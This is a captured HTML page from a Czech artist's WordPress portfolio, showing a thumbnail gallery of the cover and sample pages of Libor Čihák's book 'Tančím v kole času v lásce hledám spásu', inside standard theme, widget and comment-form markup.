

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hecubadesign.cz/art/books/tancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak/
body_size: 34612
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="cs-CZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="cs-CZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Tančím v kole času v lásce hledám spásu / Libor Čihák | Hecuba Design</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.hecubadesign.cz/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.hecubadesign.cz/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.hecubadesign.cz/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- All in One SEO Pack 2.3.4.2 by Michael Torbert of Semper Fi Web Design[355,431] -->
<link rel="canonical" href="http://www.hecubadesign.cz/art/books/tancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hecuba Design &raquo; RSS zdroj" href="http://www.hecubadesign.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hecuba Design &raquo; RSS komentářů" href="http://www.hecubadesign.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hecuba Design &raquo; RSS komentářů pro Tančím v kole času v lásce hledám spásu / Libor Čihák" href="http://www.hecubadesign.cz/art/books/tancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hecubadesign.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='moztheme2011-css'  href='http://www.hecubadesign.cz/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.hecubadesign.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Questrial:400|Patua+One:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.hecubadesign.cz/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://www.hecubadesign.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<link rel='https://api.w.org/' href='http://www.hecubadesign.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hecubadesign.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hecubadesign.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.5" />
<link rel='shortlink' href='http://www.hecubadesign.cz/?p=953' />
<link rel="alternate" type="application/json+oembed" href="http://www.hecubadesign.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hecubadesign.cz%2Fart%2Fbooks%2Ftancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hecubadesign.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hecubadesign.cz%2Fart%2Fbooks%2Ftancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
<style type='text/css' media='screen'>
	body{ font-family:"Questrial", arial, sans-serif;}
	h1{ font-family:"Patua One", arial, sans-serif;}
	h2{ font-family:"Patua One", arial, sans-serif;}
	h3{ font-family:"Patua One", arial, sans-serif;}
	blockquote{ font-family:"Patua One", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style type="text/css">body{color:#d1d1d1}
.entry-title, .entry-title a{color:#ec008c}
.entry-meta{color:#666666}
#page{background-color:#545454}
body{background-color:#000}
.widget_calendar #wp-calendar tfoot td, .widget_calendar #wp-calendar th, .entry-header .comments-link a, .entry-meta .edit-link a, .commentlist .edit-link a, pre{background-color:#000}
#site-title a{color:#ec008c}
#site-description{color:#fff}
#branding{background-color:#000}
#access, #access ul ul a{background:#181818}
#access li:hover > a, #access a:focus, #access ul ul *:hover > a{background:#383838}
#access ul ul a{border-bottom-color:#383838}
#access a, #access li:hover > a, #access a:focus, #access ul ul a, #access ul ul *:hover > a{color:#eeeeee}
</style>	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #ec008c;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #ec008c;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #ec008c;
		}
	</style>

<link rel="stylesheet" href="http://www.hecubadesign.cz/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9" type="text/css" />
<script type="text/javascript">
//<![CDATA[
	var screen_res=screen.width+" x "+screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if(screen_res!=" x "){document.cookie = "wassup_screen_res8b539c608847153bc02e4f2859a1db1d=" + encodeURIComponent(screen_res)+ "; path=/; domain=";}
//]]>
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d6d6d6; }
</style>
</head>

<body class="page-template-default page page-id-953 page-child parent-pageid-113 custom-background two-column right-sidebar moz-sidebar-adjust moz-widget-list-adjust">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.hecubadesign.cz/" title="Hecuba Design" rel="home">Hecuba Design</a></span></h1>
				<h2 id="site-description">Illustration / Design / Graphic / Photo / Collage / Poetry</h2>
			</hgroup>

						<a href="http://www.hecubadesign.cz/">
									<img src="http://www.hecubadesign.cz/wp-content/uploads/2019/06/cropped-stastny-princ_9.jpg" width="1000" height="288" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.hecubadesign.cz/">
		<label for="s" class="assistive-text">Hledat</label>
		<input type="text" class="field" name="s" id="s" placeholder="Hledat" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Hledat" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hlavní navigační menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Přejít k hlavnímu obsahu webu">Přejít k hlavnímu obsahu webu</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Přejít k obsahu postranního panelu">Přejít k obsahu postranního panelu</a></div>
								<div class="menu-prvni-container"><ul id="menu-prvni" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.hecubadesign.cz/news/">News</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://www.hecubadesign.cz/">Bio</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-37"><a href="http://www.hecubadesign.cz/art/">Art</a>
<ul class="sub-menu">
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://www.hecubadesign.cz/art/collage/">Collage</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://www.hecubadesign.cz/art/drawings/">Drawings</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://www.hecubadesign.cz/art/graphics/">Graphics</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://www.hecubadesign.cz/art/paintings/">Paintings</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.hecubadesign.cz/art/typography/">Typography</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-151"><a href="http://www.hecubadesign.cz/art/books/">Books</a>
	<ul class="sub-menu">
		<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-953 current_page_item menu-item-978"><a href="http://www.hecubadesign.cz/art/books/tancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak/">Tančím v kole času v lásce hledám spásu / Libor Čihák</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="http://www.hecubadesign.cz/art/books/grepohadky/">Grepohádky</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="http://www.hecubadesign.cz/art/books/pohadka-z-cukrenky-masaiciro-anno/">Pohádka z cukřenky</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://www.hecubadesign.cz/art/books/mily-muzi-bozena-nemcova/">Milý muži</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="http://www.hecubadesign.cz/art/books/zelva-o-ktere-se-nikdo-nezminuje-jiri-voskovec/">Želva, o které se nikdo nezmiňuje</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="http://www.hecubadesign.cz/art/books/stante-se-kapitanem-roman-verba/">Staňte se kapitánem</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="http://www.hecubadesign.cz/art/books/jachtarska-knizka-yachtnet/">Jachtařská knížka</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://www.hecubadesign.cz/art/books/daleko-do-jara-miroslav-stuchly/">Daleko do jara</a></li>
	</ul>
</li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="http://www.hecubadesign.cz/art/diary/">Diary</a>
	<ul class="sub-menu">
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://www.hecubadesign.cz/art/diary/sesity/">Sešity</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://www.hecubadesign.cz/art/diary/francouzsky-denik/">Francouzský deník</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.hecubadesign.cz/art/diary/anglicky-denik/">Anglický deník</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.hecubadesign.cz/art/diary/vinovy-denik/">Vínový deník</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="http://www.hecubadesign.cz/art/diary/zeleny-denik/">Zelený deník</a></li>
	</ul>
</li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.hecubadesign.cz/art/projects/">Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.hecubadesign.cz/art/projects/cd/">CD</a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.hecubadesign.cz/art/projects/boksi/">BOKSI</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="http://www.hecubadesign.cz/art/projects/fk-alfa/">FK Alfa</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hecubadesign.cz/art/projects/fork-and-cork-2/">Fork and Cork</a></li>
		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://www.hecubadesign.cz/art/projects/lesni-smes/">Lesní směs</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.hecubadesign.cz/art/projects/lfs-2014/">LFŠ 2014</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="http://www.hecubadesign.cz/art/projects/plakaty/">Plakáty</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.hecubadesign.cz/art/projects/pmy/">PMY</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://www.hecubadesign.cz/art/projects/poradkyne/">Poradkyně</a></li>
		<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://www.hecubadesign.cz/radost-detem/">Radost dětem</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="http://www.hecubadesign.cz/art/projects/serafin/">Serafin</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="http://www.hecubadesign.cz/art/projects/websites/">Websites</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.hecubadesign.cz/art/projects/yachtnet/">YachtNet</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://www.hecubadesign.cz/art/projects/zs-sokolov/">ZŠ Sokolov</a></li>
		<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://www.hecubadesign.cz/art/projects/z-ust-do-ust/">Z úst do úst</a></li>
	</ul>
</li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.hecubadesign.cz/art/photography/">Photography</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.hecubadesign.cz/art/products/">Products</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://www.hecubadesign.cz/art/activities/">Activities</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.hecubadesign.cz/poetry/">Poetry</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.hecubadesign.cz/documentation/">Documentation</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="http://www.hecubadesign.cz/favorite/">Favorite</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.hecubadesign.cz/contact/">Contact</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="http://shop.hecubadesign.cz">Shop</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-953" class="post-953 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Tančím v kole času v lásce hledám spásu / Libor Čihák</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div class="ngg-galleryoverview" id="ngg-gallery-37-953">


	
	<!-- Thumbnails -->
		
	<div id="ngg-image-765" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/libor-cihak_kniha_titul.jpg" title=" " class="shutterset_set_37" >
								<img title="libor-cihak_kniha_titul" alt="libor-cihak_kniha_titul" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_libor-cihak_kniha_titul.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-766" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/libor-cihak_kniha_ukazka-1.jpg" title=" " class="shutterset_set_37" >
								<img title="libor-cihak_kniha_ukazka-1" alt="libor-cihak_kniha_ukazka-1" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_libor-cihak_kniha_ukazka-1.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-767" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/libor-cihak_kniha_ukazka-2.jpg" title=" " class="shutterset_set_37" >
								<img title="libor-cihak_kniha_ukazka-2" alt="libor-cihak_kniha_ukazka-2" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_libor-cihak_kniha_ukazka-2.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-768" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/libor-cihak_kniha_ukazka-3.jpg" title=" " class="shutterset_set_37" >
								<img title="libor-cihak_kniha_ukazka-3" alt="libor-cihak_kniha_ukazka-3" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_libor-cihak_kniha_ukazka-3.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-769" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/libor-cihak_kniha_ukazka-4.jpg" title=" " class="shutterset_set_37" >
								<img title="libor-cihak_kniha_ukazka-4" alt="libor-cihak_kniha_ukazka-4" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_libor-cihak_kniha_ukazka-4.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-762" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/dsc_0087.jpg" title=" " class="shutterset_set_37" >
								<img title="dsc_0087" alt="dsc_0087" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_dsc_0087.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-763" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/dsc_0089.jpg" title=" " class="shutterset_set_37" >
								<img title="dsc_0089" alt="dsc_0089" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_dsc_0089.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-764" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/dsc_0092.jpg" title=" " class="shutterset_set_37" >
								<img title="dsc_0092" alt="dsc_0092" src="http://www.hecubadesign.cz/wp-content/gallery/tancim-v-kole-casu-v-lasce-hledam-spasu/thumbs/thumbs_dsc_0092.jpg" width="100" height="100" />
							</a>
		</div>
	</div>
	
		
 	 	
	<!-- Pagination -->
 	<div class="ngg-clear"></div> 	
</div>


			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-953 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/art/books/tancim-v-kole-casu-v-lasce-hledam-spasu-libor-cihak/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3>			<form action="http://www.hecubadesign.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Vaše emailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ececb7aba" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="36"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Vyhledávání</h3>	<form method="get" id="searchform" action="http://www.hecubadesign.cz/">
		<label for="s" class="assistive-text">Hledat</label>
		<input type="text" class="field" name="s" id="s" placeholder="Hledat" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Hledat" />
	</form>
</aside><aside id="widget_facebookzamablog" class="widget fctWidgetFacebookZamablogDisplay"><h3 class="widget-title">Facebook</h3><div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=161465360652229";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/pages/Helena-Cubova/152390534802597" data-width="240" data-height="260" data-show-faces="false" data-stream="false" data-header="false" data-colorscheme="dark"> </div>
<div style="margin: 0px; padding: 0px; font-size: 8px; color: #ccc;">
<!--
<a "color: #ccc;" href="http://www.dakola.com/">Provided by Dakola : </a> <a style="display:none;" href="www.dakola.com/tools/web-site-ip-address/">website's ip address</a></div>
-->
